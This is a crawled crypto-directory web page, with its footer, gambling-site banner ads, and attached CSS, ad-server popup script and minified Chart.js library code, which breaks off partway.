                                            <img width="136" height="102" src="https://cryptodirectories.com/wp-content/uploads/2026/01/Trade__Earn_on_Aster_4_1768374919mVIGbtf4fx-136x102.jpg" class="attachment-news-portal-block-thumb size-news-portal-block-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </div><!-- .np-post-thumb -->
                                    <div class="np-post-content">
                                        <h3 class="np-post-title small-size"><a href="https://cryptodirectories.com/press-release/aster-human-vs-ai-live-trading-competition-season-1-concludes/">Aster “Human vs AI” Live Trading Competition Season 1 Concludes</a></h3>
                                        <div class="np-post-meta"><span class="posted-on"><a href="https://cryptodirectories.com/press-release/aster-human-vs-ai-live-trading-competition-season-1-concludes/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T17:05:30+00:00"></time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://cryptodirectories.com/author/chainwire/">chainwire</a></span></span></div>
                                    </div><!-- .np-post-content -->
                                </div><!-- .np-single-post -->
                            </li>
                </ul>            </div><!-- .np-recent-posts-wrapper -->
    </section><section id="rss-2" class="widget widget_rss"><h4 class="widget-title"><a class="rsswidget rss-widget-feed" href="https://cryptodirectories.com/blog/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://cryptodirectories.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://cryptodirectories.com/blog">Crypto Directories</a></h4><ul><li><a class='rsswidget' href='https://cryptodirectories.com/blog/crypto-digital-marketing-agency/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=crypto-digital-marketing-agency'>Crypto Digital Marketing Agency to Elevate Your Project with Strategic Growth</a></li><li><a class='rsswidget' href='https://cryptodirectories.com/blog/crypto-media-release/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=crypto-media-release'>Crypto Media Release: How to Craft and Distribute Announcements That Get Attention</a></li><li><a class='rsswidget' href='https://cryptodirectories.com/blog/crypto-marketing-agency/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=crypto-marketing-agency'>The Ultimate Guide to Hiring a Crypto Marketing Agency</a></li><li><a class='rsswidget' href='https://cryptodirectories.com/blog/crypto-directories-listing-that-will-transform-your-projects-reach/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=crypto-directories-listing-that-will-transform-your-projects-reach'>Crypto Directories Listing That Will Transform Your Project’s Reach</a></li><li><a class='rsswidget' href='https://cryptodirectories.com/blog/the-complete-guide-to-crypto-website-listing-directories/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=the-complete-guide-to-crypto-website-listing-directories'>The Complete Guide to Crypto Website Listing Directories</a></li></ul></section><section id="mks_ads_widget-15" class="widget mks_ads_widget">			
					
						
			
			<ul class="mks_adswidget_ul custom">
	     			     				     						     					     			<li data-showind="0">
				     			<div style="width:300px; height:250px;">
				     				<div id="cryptodirectories">
<a href="https://cryptodirectories.com/ref/luckysledger" target="_blank" rel="noopener noreferrer"><img class="aligncenter wp-image-728 size-large" src="https://cryptodirectories.com/wp-content/uploads/2025/10/luckysledger-300x250-1.gif
" alt="Luckysledger" style="width: auto; height: auto;"></a>
</div>	
				     			</div>
				     		</li>
			     				     			     			     			    	</ul>
	    
	    	  
	  		  
    	
		</section></aside><!-- #secondary -->

</div><!-- .mt-single-content-wrapper -->


		</div><!-- .mt-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
<div id="top-footer" class="footer-widgets-wrapper footer_column_two np-clearfix">
    <div class="mt-container">
        <div class="footer-widgets-area np-clearfix">
            <div class="np-footer-widget-wrapper np-column-wrapper np-clearfix">
                <div class="np-footer-widget wow fadeInLeft" data-wow-duration="0.5s">
                    <section id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a id="contact"></a>
<!-- wp:table -->
<table class="wp-block-table"><tbody><tr><td><center><strong>Contact Us:</strong>



<a href="https://bitcointalk.org/index.php?topic=5271581.0" target="_blank" rel="noopener"><i class="fa fa-bitcoin"></i></a>


<a href="https://telegram.me/cryptodirectories" target="_blank" rel="noopener"><i class="fa fa-telegram"></i></a>



<a href="https://www.facebook.com/cryptodirectories" target="_blank" rel="noopener"><i class="fa fa-facebook-square"></i></a>



<a href="https://twitter.com/c_directories" target="_blank" rel="noopener"><i class="fa fa-twitter-square"></i></a>


<a href="https://www.reddit.com/r/Cryptodirectories/" target="_blank" rel="noopener"><i class="fa fa-reddit-square"></i></a>
<br>
<strong><em>Partner@cryptodirectories.com</em></strong></center></td></tr><tr><td><h4 style="text-align: center;"><a href="https://cryptodirectories.com/blog/product-category/promotion/">Advertise with Us!      </a></h4></td></tr></tbody></table>
<!-- /wp:table -->
<a id="rightfooter"></a>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</div></section><section id="mks_ads_widget-14" class="widget mks_ads_widget">			
					
						
			
			<ul class="mks_adswidget_ul custom">
	     			     				     						     		<li data-showind="0">
			     			<a href="https://cryptodirectories.com/ref/luckysledger" target="_blank" >
			     				<img loading="lazy" src="https://cryptodirectories.com/wp-content/uploads/2025/10/luckysledger-468x60-1.gif" alt="luckysledger-468x60-1.gif" style="max-width:468px; width:100%; height:60px;" width="468"  height="60"/>
			     			</a>
			     		</li>
		     			     			     			    	</ul>
	    
	    	  
	  		  
    	
		</section>                </div>
                                <div class="np-footer-widget wow fadeInLeft" data-woww-duration="1s">
                    <section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a id="disclaimer"></a>
<!-- wp:table -->
<table class="wp-block-table"><tbody><tr><td><span style="color: #ffffff;">*</span><span style="color: #ff0000;"><strong>Disclaimer</strong></span>: <strong>Crypto Directories</strong> is for informational 
purpose only and should not be considered investment, 
legal, or financial advice. Please investigate the information 
yourself before investing. If you find any wrong information or 
Scam in any link listed use our <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://cryptodirectories.com/report-link/">Report</a></span>.</td></tr></tbody></table>
<!-- /wp:table -->

<a id="leftfooter"></a></div></section><section id="mks_ads_widget-13" class="widget mks_ads_widget">			
					
						
			
			<ul class="mks_adswidget_ul custom">
	     			     				     						     					     			<li data-showind="0">
				     			<div style="width:468px; height:60px;">
				     				<div id="cryptodirectories">
<a href="https://cryptodirectories.com/ref/cryptogames" target="_blank" rel="noopener noreferrer"><img class="aligncenter wp-image-468 size-large" src="https://cryptodirectories.com/wp-content/uploads/2023/06/cryptogames-468x60.gif" alt="cryptogames" style="width: auto; height: auto;"></a>
</div>	
				     			</div>
				     		</li>
			     				     			     			     			    	</ul>
	    
	    	  
	  		  
    	
		</section>                </div>
                                                            </div><!-- .np-footer-widget-wrapper -->
        </div><!-- .footer-widgets-area -->
    </div><!-- .mt-container -->
</div><!-- .footer-widgets-wrapper --><div class="bottom-footer np-clearfix"><div class="mt-container">		<div class="site-info">
			<span class="np-copyright-text">
				Crypto Directories			</span>
			<span class="sep"> | </span>
				All rights reserved | © 2025   <a href="https://cryptodirectories.com/" rel="nofollow" target="_blank"></a>		</div><!-- .site-info -->
		<nav id="footer-navigation" class="footer-navigation" role="navigation">
			<div class="menu-sticky-container"><ul id="footer-menu" class="menu"><li id="menu-item-88722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88722"><a href="https://crypto.games">Slot</a></li>
</ul></div>		</nav><!-- #site-navigation -->
</div><!-- .mt-container --></div> <!-- bottom-footer --></footer><!-- #colophon --><div id="np-scrollup" class="animated arrow-hide"><i class="fa fa-chevron-up"></i></div></div><!-- #page -->

<div class="gtranslate_wrapper" id="gt-wrapper-20951156"></div>  <div class="qcld_sld_ajax_loader qc-sld-d-none" style="display:none">
    <div class="qcld_sld_ajax_loader_image">
      <img alt="ajax-loader" src="https://cryptodirectories.com/wp-content/plugins/qc-simple-link-directory/assets/images/ajax-loader.gif">
    </div>
  </div>
  
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"1245","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptodirectories.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1767043621" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://cryptodirectories.com/wp-content/themes/news-portal/assets/js/navigation.js?ver=1.0.2" id="news-portal-navigation-js"></script>
<script type="text/javascript" src="https://cryptodirectories.com/wp-content/themes/news-portal/assets/library/sticky/jquery.sticky.js?ver=20150416" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://cryptodirectories.com/wp-content/themes/news-portal/assets/js/skip-link-focus-fix.js?ver=1.0.2" id="news-portal-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://cryptodirectories.com/wp-content/themes/news-portal/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6" id="lightslider-js"></script>
<script type="text/javascript" src="https://cryptodirectories.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cryptodirectories.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://cryptodirectories.com/wp-content/themes/news-portal/assets/library/sticky/theia-sticky-sidebar.min.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="news-portal-custom-script-js-extra">
/* <![CDATA[ */
var mtObject = {"menu_sticky":"hide","inner_sticky":"show","front_sticky":"show"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptodirectories.com/wp-content/themes/news-portal/assets/js/np-custom-scripts.js?ver=1.0.2" id="news-portal-custom-script-js"></script>
<script type="text/javascript" src="https://cryptodirectories.com/wp-content/plugins/faucetpay_wordpress/assets/js/jquery.cookie.js?ver=1.00" id="the99btc-bf-js-cookie-js"></script>
<script type="text/javascript" src="https://cryptodirectories.com/wp-content/plugins/faucetpay_wordpress/assets/js/faucet.js?ver=1.00" id="the99btc-bf-js-faucet-js"></script>
<script type="text/javascript" id="gt_widget_script_20951156-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['20951156'] = {"default_language":"en","languages":["ar","zh-CN","en","tl","fr","de","hi","id","it","ja","ko","fa","pl","pt","ru","es","th","tr","uk","vi"],"url_structure":"sub_domain","native_language_names":1,"flag_style":"3d","wrapper_selector":"#gt-wrapper-20951156","alt_flags":{"en":"usa"},"float_switcher_open_direction":"bottom","switcher_horizontal_position":"right","switcher_vertical_position":"top","flags_location":"https:\/\/cryptodirectories.com\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://cryptodirectories.com/wp-content/plugins/gtranslate/js/float.js?ver=6.5.7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/token-sale/ended/sensitrust-sets/" data-gt-orig-domain="cryptodirectories.com" data-gt-widget-id="20951156" defer></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cryptodirectories.com/wp-content/plugins/faucetpay_wordpress/assets/css/faucet.css?ver=1.00
body_size: 254
content:
.the99btc-bf {
    text-align: center;
}

.the99btc-bf #adcopy-outer {
    margin: 0 auto 0 auto;
}

.the99btc-bf .message-success {
    color: #3C763D;
}

.the99btc-bf .message-error {
    color: #A94442;
}

.the99btc-bf .captcha {
    display: none;
}


--- FILE ---
content_type: text/css
request_url: https://cryptodirectories.com/wp-content/themes/trend-portal/style.css?ver=1.0.2
body_size: 3909
content:
/*
Theme Name:     Trend Portal
Theme URI:      https://mysterythemes.com/wp-themes/trend-portal
Author:         Mystery Themes
Author URI:     https://mysterythemes.com
Description:    Trend Portal is child theme of News Portal ultimate magazine theme. News Portal Lite theme is best choice to create a beautiful & powerful news/magazine/blog websites with ease.Check the demo at https://demo.mysterythemes.com/child-theme/trend-portal/
Version:            1.0.2
Requires at least:  4.7
Tested up to:       6.0
Requires PHP:       5.2.4
License:        GNU General Public License v3 or later
License URI:    http://www.gnu.org/licenses/gpl-3.0.html
Template:       news-portal
Text Domain:    trend-portal
Tags:           news, grid-layout, custom-colors, one-column, two-columns, three-columns, left-sidebar, right-sidebar, footer-widgets, full-width-template, theme-options, rtl-language-support
*/
body,
button,
input,
select,
textarea,
h1,
h2,
h3,
h4,
h5,
h6,
blockquote,
.single .byline,
.group-blog .byline,
.posted-on,
.blog-author,
.blog-cat {
  font-family: 'Arimo', sans-serif;
}

.boxed_layout #page {
  width: 1240px;
}

.header-background-image.has-bg-image {
  background-position: center top;
  background-size: cover;
}

.np-top-right-section-wrapper .social-link a {
  color: #fff;
  display: inline-block;
  font-size: 12px;
  line-height: 12px;
  margin: 0 0 0 10px;
}

.np-post-title.small-size a {
  font-weight: 400;
}

#masthead {
  margin-bottom: 40px;
}

#masthead .np-header-menu-block-wrap::before,
#masthead .np-header-menu-block-wrap::after {
  display: none;
}

#masthead .np-header-menu-wrapper::before,
#masthead .np-header-menu-wrapper::after {
  display: none;
}

#site-navigation ul li a,
.np-home-icon a {
  line-height: 46px;
}

#masthead .site-branding {
  margin: 11px 0;
}

.np-logo-section-wrapper {
  padding: 30px 0;
}

div.wpforms-container-full .wpforms-form button[type="submit"] {
  background: #DE2023 !important;
}

/*--------------------------------------------------------------
Slider CSS
--------------------------------------------------------------*/
.news_portal_featured_posts .np-single-post .np-post-meta span a {
  font-size: 12px;
  font-weight: 500;
}

.news_portal_featured_posts .np-single-post-wrap .np-post-thumb {
  width: 40%;
}

.news_portal_featured_posts .np-single-post-wrap .np-post-content {
  width: 55%;
}

.np-home-top-section .news_portal_featured_posts .np-block-wrapper {
  background: none;
  padding: 0;
}


#colophon .textwidget {
  color: #ccc;
}

.np-home-middle-section .middle-primary {
  float: right;
}

.np-home-middle-section .middle-aside {
  float: left;
  width: 30%;
}

.np-block-title,
.widget-title,
.page-header .page-title,
.np-related-title {
  background: none;
  border-top: none;
  padding: 0px 0 10px;
  border-bottom: 2px solid #E1E1E1;
  position: relative;
}

.np-block-title .np-title:after,
.np-block-title:after,
.widget-title::after,
.page-header .page-title::after,
.np-related-title::after {
  background: #DE2023;
  content: "";
  position: absolute;
  left: 0;
  bottom: -2px;
  width: 60px;
  height: 2px;
}

.news_portal_block_posts .np-block-title:after {
  display: none;
}

#top-footer .widget-title {
  background: none;
}

@media (max-width: 768px) {
  .boxed_layout #page {
    width: 100%;
  }
}

@media (max-width: 768px) {
  .menu-toggle {
    color: #fff !important;
  }
}

@media (max-width: 600px) {
  .news_portal_featured_posts .np-single-post-wrap .np-post-thumb {
    width: 30%;
  }

  .news_portal_featured_posts .np-single-post-wrap .np-post-content {
    width: 65%;
  }

  body.logged-in {
    margin-top: -50px;
    padding-top: 50px;
  }

  .logged-in #page {
    margin: -4px;
  }
}

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://cryptodirectories.com/ad/www/delivery/al.php?zoneid=17&target=_blank&layerstyle=simple&align=right&valign=bottom&padding=30&closetime=100&padding=30&shifth=0&shiftv=0&closebutton=t&nobg=t&noborder=t
body_size: 4695
content:
var MAX_18618cfa = '';
MAX_18618cfa += "<"+"div id=\"MAX_18618cfa\" style=\"position:absolute; width:362px; height:323px; z-index:99; left: 0px; top: 0px; visibility: hidden\">\n";
MAX_18618cfa += "<"+"table cellspacing=\"0\" cellpadding=\"0\">\n";
MAX_18618cfa += "<"+"tr>\n";
MAX_18618cfa += "<"+"td align=\"right\" style=\"padding: 2px\"><"+"a href=\"javascript:;\" onClick=\"MAX_simplepop_18618cfa(\'close\'); return false;\" style=\"color:#0000ff\"><"+"img src=\"https://cryptodirectories.com/ad/www/images/layerstyles/simple/close.gif\" width=\"7\" height=\"7\" alt=\"Close\" border=\"0\"><"+"/a><"+"/td>\n";
MAX_18618cfa += "<"+"/tr>\n";
MAX_18618cfa += "<"+"tr>\n";
MAX_18618cfa += "<"+"td  align=\"center\">\n";
MAX_18618cfa += "<"+"table border=\"0\" cellspacing=\"0\" cellpadding=\"0\">\n";
MAX_18618cfa += "<"+"tr>\n";
MAX_18618cfa += "<"+"td width=\"300\" height=\"250\" align=\"center\" valign=\"middle\" style=\"padding: 30px\"><"+"a href=\'https://cryptodirectories.com/ad/www/delivery/cl.php?bannerid=49&amp;zoneid=17&amp;sig=62507d94fe738f3fe6799fa3656c5999f231f600b01d7cbf6ef75774d371e791&amp;dest=https%3A%2F%2Fcryptodirectories.com%2Fref%2Fcryptogames\' target=\'_blank\' rel=\'noopener nofollow\'><"+"img src=\'https://cryptodirectories.com/wp-content/uploads/2023/06/cryptogames-300x250.gif\' width=\'300\' height=\'250\' alt=\'\' title=\'\' border=\'0\' /><"+"/a><"+"div id=\'beacon_d89253d329\' style=\'position: absolute; left: 0px; top: 0px; visibility: hidden;\'><"+"img src=\'https://cryptodirectories.com/ad/www/delivery/lg.php?bannerid=49&amp;campaignid=10&amp;zoneid=17&amp;loc=https%3A%2F%2Fcryptodirectories.com%2Ftoken-sale%2Fended%2Fsensitrust-sets%2F&amp;cb=d89253d329\' width=\'0\' height=\'0\' alt=\'\' style=\'width: 0px; height: 0px;\' /><"+"/div><"+"/td>\n";
MAX_18618cfa += "<"+"/tr>\n";
MAX_18618cfa += "<"+"/table>\n";
MAX_18618cfa += "<"+"/td>\n";
MAX_18618cfa += "<"+"/tr>\n";
MAX_18618cfa += "<"+"/table>\n";
MAX_18618cfa += "<"+"/div>\n";
document.write(MAX_18618cfa);

function MAX_findObj(n, d) {
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
  d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i>d.layers.length;i++) x=MAX_findObj(n,d.layers[i].document);
  if(!x && document.getElementById) x=document.getElementById(n); return x;
}

function MAX_getClientSize() {
	if (window.innerHeight >= 0) {
		return [window.innerWidth, window.innerHeight];
	} else if (document.documentElement && document.documentElement.clientWidth > 0) {
		return [document.documentElement.clientWidth,document.documentElement.clientHeight]
	} else if (document.body.clientHeight > 0) {
		return [document.body.clientWidth,document.body.clientHeight]
	} else {
		return [0, 0]
	}
}

function MAX_adlayers_place_18618cfa()
{
	var c = MAX_findObj('MAX_18618cfa');

	if (!c)
		return false;

	_s='style'

	var clientSize = MAX_getClientSize()
	ih = clientSize[1]
	iw = clientSize[0]

	if(document.all && !window.opera)
	{
		sl = document.body.scrollLeft || document.documentElement.scrollLeft;
		st = document.body.scrollTop || document.documentElement.scrollTop;
		of = 0;
	}
	else
	{
		sl = window.pageXOffset;
		st = window.pageYOffset;

		if (window.opera)
			of = 0;
		else
			of = 16;
	}

		 c[_s].left = parseInt(sl+iw - 362) + (window.opera?'':'px');
		 c[_s].top = parseInt(st+ih - 323) + (window.opera?'':'px');

	c[_s].visibility = MAX_adlayers_visible_18618cfa;
    c[_s].display = MAX_adlayers_display_18618cfa;
    if (MAX_adlayers_display_18618cfa == 'none') {
        c.innerHTML = '&nbsp;';
    }
}


function MAX_simplepop_18618cfa(what)
{
	var c = MAX_findObj('MAX_18618cfa');

	if (!c)
		return false;

	if (c.style)
		c = c.style;

	switch(what)
	{
		case 'close':
			MAX_adlayers_visible_18618cfa = 'hidden';
            MAX_adlayers_display_18618cfa = 'none';
			MAX_adlayers_place_18618cfa();
			window.clearInterval(MAX_adlayers_timerid_18618cfa);
			break;

		case 'open':
			MAX_adlayers_visible_18618cfa = 'visible';
            MAX_adlayers_display_18618cfa = 'block';
			MAX_adlayers_place_18618cfa();
			MAX_adlayers_timerid_18618cfa = window.setInterval('MAX_adlayers_place_18618cfa()', 10);

			return window.setTimeout('MAX_simplepop_18618cfa(\'close\')', 100000);
			break;
	}
}


var MAX_adlayers_timerid_18618cfa;
var MAX_adlayers_visible_18618cfa;
var MAX_adlayers_display_18618cfa;


MAX_simplepop_18618cfa('open');


--- FILE ---
content_type: text/javascript
request_url: https://cryptodirectories.com/wp-content/plugins/faucetpay_wordpress/assets/js/Chart.min.js?ver=6.5.7
body_size: 353254
content:
/*!
 * Chart.js
 * http://chartjs.org/
 * Version: 2.5.0
 *
 * Copyright 2017 Nick Downie
 * Released under the MIT license
 * https://github.com/chartjs/Chart.js/blob/master/LICENSE.md
 */
!function(t){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var e;e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,e.Chart=t()}}(function(){return function t(e,a,i){function n(r,s){if(!a[r]){if(!e[r]){var l="function"==typeof require&&require;if(!s&&l)return l(r,!0);if(o)return o(r,!0);var u=new Error("Cannot find module '"+r+"'");throw u.code="MODULE_NOT_FOUND",u}var d=a[r]={exports:{}};e[r][0].call(d.exports,function(t){var a=e[r][1][t];return n(a?a:t)},d,d.exports,t,e,a,i)}return a[r].exports}for(var o="function"==typeof require&&require,r=0;r<i.length;r++)n(i[r]);return n}({1:[function(t,e,a){},{}],2:[function(t,e,a){function i(t){if(t){var e=/^#([a-fA-F0-9]{3})$/,a=/^#([a-fA-F0-9]{6})$/,i=/^rgba?\(\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/,n=/^rgba?\(\s*([+-]?[\d\.]+)\%\s*,\s*([+-]?[\d\.]+)\%\s*,\s*([+-]?[\d\.]+)\%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/,o=/(\w+)/,r=[0,0,0],s=1,l=t.match(e);if(l){l=l[1];for(var u=0;u<r.length;u++)r[u]=parseInt(l[u]+l[u],16)}else if(l=t.match(a)){l=l[1];for(var u=0;u<r.length;u++)r[u]=parseInt(l.slice(2*u,2*u+2),16)}else if(l=t.match(i)){for(var u=0;u<r.length;u++)r[u]=parseInt(l[u+1]);s=parseFloat(l[4])}else if(l=t.match(n)){for(var u=0;u<r.length;u++)r[u]=Math.round(2.55*parseFloat(l[u+1]));s=parseFloat(l[4])}else if(l=t.match(o)){if("transparent"==l[1])return[0,0,0,0];if(r=y[l[1]],!r)return}for(var u=0;u<r.length;u++)r[u]=b(r[u],0,255);return s=s||0==s?b(s,0,1):1,r[3]=s,r}}function n(t){if(t){var e=/^hsla?\(\s*([+-]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)/,a=t.match(e);if(a){var i=parseFloat(a[4]),n=b(parseInt(a[1]),0,360),o=b(parseFloat(a[2]),0,100),r=b(parseFloat(a[3]),0,100),s=b(isNaN(i)?1:i,0,1);return[n,o,r,s]}}}function o(t){if(t){var e=/^hwb\(\s*([+-]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)/,a=t.match(e);if(a){var i=parseFloat(a[4]),n=b(parseInt(a[1]),0,360),o=b(parseFloat(a[2]),0,100),r=b(parseFloat(a[3]),0,100),s=b(isNaN(i)?1:i,0,1);return[n,o,r,s]}}}function r(t){var e=i(t);return e&&e.slice(0,3)}function s(t){var e=n(t);return e&&e.slice(0,3)}function l(t){var e=i(t);return e?e[3]:(e=n(t))?e[3]:(e=o(t))?e[3]:void 0}function u(t){return"#"+x(t[0])+x(t[1])+x(t[2])}function d(t,e){return e<1||t[3]&&t[3]<1?c(t,e):"rgb("+t[0]+", "+t[1]+", "+t[2]+")"}function c(t,e){return void 0===e&&(e=void 0!==t[3]?t[3]:1),"rgba("+t[0]+", "+t[1]+", "+t[2]+", "+e+")"}function h(t,e){if(e<1||t[3]&&t[3]<1)return f(t,e);var a=Math.round(t[0]/255*100),i=Math.round(t[1]/255*100),n=Math.round(t[2]/255*100);return"rgb("+a+"%, "+i+"%, "+n+"%)"}function f(t,e){var a=Math.round(t[0]/255*100),i=Math.round(t[1]/255*100),n=Math.round(t[2]/255*100);return"rgba("+a+"%, "+i+"%, "+n+"%, "+(e||t[3]||1)+")"}function g(t,e){return e<1||t[3]&&t[3]<1?p(t,e):"hsl("+t[0]+", "+t[1]+"%, "+t[2]+"%)"}function p(t,e){return void 0===e&&(e=void 0!==t[3]?t[3]:1),"hsla("+t[0]+", "+t[1]+"%, "+t[2]+"%, "+e+")"}function m(t,e){return void 0===e&&(e=void 0!==t[3]?t[3]:1),"hwb("+t[0]+", "+t[1]+"%, "+t[2]+"%"+(void 0!==e&&1!==e?", "+e:"")+")"}function v(t){return k[t.slice(0,3)]}function b(t,e,a){return Math.min(Math.max(e,t),a)}function x(t){var e=t.toString(16).toUpperCase();return e.length<2?"0"+e:e}var y=t(6);e.exports={getRgba:i,getHsla:n,getRgb:r,getHsl:s,getHwb:o,getAlpha:l,hexString:u,rgbString:d,rgbaString:c,percentString:h,percentaString:f,hslString:g,hslaString:p,hwbString:m,keyword:v};var k={};for(var S in y)k[y[S]]=S},{6:6}],3:[function(t,e,a){var i=t(5),n=t(2),o=function(t){if(t instanceof o)return t;if(!(this instanceof o))return new o(t);this.values={rgb:[0,0,0],hsl:[0,0,0],hsv:[0,0,0],hwb:[0,0,0],cmyk:[0,0,0,0],alpha:1};var e;if("string"==typeof t)if(e=n.getRgba(t))this.setValues("rgb",e);else if(e=n.getHsla(t))this.setValues("hsl",e);else{if(!(e=n.getHwb(t)))throw new Error('Unable to parse color from string "'+t+'"');this.setValues("hwb",e)}else if("object"==typeof t)if(e=t,void 0!==e.r||void 0!==e.red)this.setValues("rgb",e);else if(void 0!==e.l||void 0!==e.lightness)this.setValues("hsl",e);else if(void 0!==e.v||void 0!==e.value)this.setValues("hsv",e);else if(void 0!==e.w||void 0!==e.whiteness)this.setValues("hwb",e);else{if(void 0===e.c&&void 0===e.cyan)throw new Error("Unable to parse color from object "+JSON.stringify(t));this.setValues("cmyk",e)}};o.prototype={rgb:function(){return this.setSpace("rgb",arguments)},hsl:function(){return this.setSpace("hsl",arguments)},hsv:function(){return this.setSpace("hsv",arguments)},hwb:function(){return this.setSpace("hwb",arguments)},cmyk:function(){return this.setSpace("cmyk",arguments)},rgbArray:function(){return this.values.rgb},hslArray:function(){return this.values.hsl},hsvArray:function(){return this.values.hsv},hwbArray:function(){var t=this.values;return 1!==t.alpha?t.hwb.concat([t.alpha]):t.hwb},cmykArray:function(){return this.values.cmyk},rgbaArray:function(){var t=this.values;return t.rgb.concat([t.alpha])},hslaArray:function(){var t=this.values;return t.hsl.concat([t.alpha])},alpha:function(t){return void 0===t?this.values.alpha:(this.setValues("alpha",t),this)},red:function(t){return this.setChannel("rgb",0,t)},green:function(t){return this.setChannel("rgb",1,t)},blue:function(t){return this.setChannel("rgb",2,t)},hue:function(t){return t&&(t%=360,t=t<0?360+t:t),this.setChannel("hsl",0,t)},saturation:function(t){return this.setChannel("hsl",1,t)},lightness:function(t){return this.setChannel("hsl",2,t)},saturationv:function(t){return this.setChannel("hsv",1,t)},whiteness:function(t){return this.setChannel("hwb",1,t)},blackness:function(t){return this.setChannel("hwb",2,t)},value:function(t){return this.setChannel("hsv",2,t)},cyan:function(t){return this.setChannel("cmyk",0,t)},magenta:function(t){return this.setChannel("cmyk",1,t)},yellow:function(t){return this.setChannel("cmyk",2,t)},black:function(t){return this.setChannel("cmyk",3,t)},hexString:function(){return n.hexString(this.values.rgb)},rgbString:function(){return n.rgbString(this.values.rgb,this.values.alpha)},rgbaString:function(){return n.rgbaString(this.values.rgb,this.values.alpha)},percentString:function(){return n.percentString(this.values.rgb,this.values.alpha)},hslString:function(){return n.hslString(this.values.hsl,this.values.alpha)},hslaString:function(){return n.hslaString(this.values.hsl,this.values.alpha)},hwbString:function(){return n.hwbString(this.values.hwb,this.values.alpha)},keyword:function(){return n.keyword(this.values.rgb,this.values.alpha)},rgbNumber:function(){var t=this.values.rgb;return t[0]<<16|t[1]<<8|t[2]},luminosity:function(){for(var t=this.values.rgb,e=[],a=0;a<t.length;a++){var i=t[a]/255;e[a]=i<=.03928?i/12.92:Math.pow((i+.055)/1.055,2.4)}return.2126*e[0]+.7152*e[1]+.0722*e[2]},contrast:function(t){var e=this.luminosity(),a=t.luminosity();return e>a?(e+.05)/(a+.05):(a+.05)/(e+.05)},level:function(t){var e=this.contrast(t);return e>=7.1?"AAA":e>=4.5?"AA":""},dark:function(){var t=this.values.rgb,e=(299*t[0]+587*t[1]+114*t[2])/1e3;return e<128},light:function(){return!this.dark()},negate:function(){for(var t=[],e=0;e<3;e++)t[e]=255-this.values.rgb[e];return this.setValues("rgb",t),this},lighten:function(t){var e=this.values.hsl;return e[2]+=e[2]*t,this.setValues("hsl",e),this},darken:function(t){var e=this.values.hsl;return e[2]-=e[2]*t,this.setValues("hsl",e),this},saturate:function(t){var e=this.values.hsl;return e[1]+=e[1]*t,this.setValues("hsl",e),this},desaturate:function(t){var e=this.values.hsl;return e[1]-=e[1]*t,this.setValues("hsl",e),this},whiten:function(t){var e=this.values.hwb;return e[1]+=e[1]*t,this.setValues("hwb",e),this},blacken:function(t){var e=this.values.hwb;return e[2]+=e[2]*t,this.setValues("hwb",e),this},greyscale:function(){var t=this.values.rgb,e=.3*t[0]+.59*t[1]+.11*t[2];return this.setValues("rgb",[e,e,e]),this},clearer:function(t){var e=this.values.alpha;return this.setValues("alpha",e-e*t),this},opaquer:function(t){var e=this.values.alpha;return 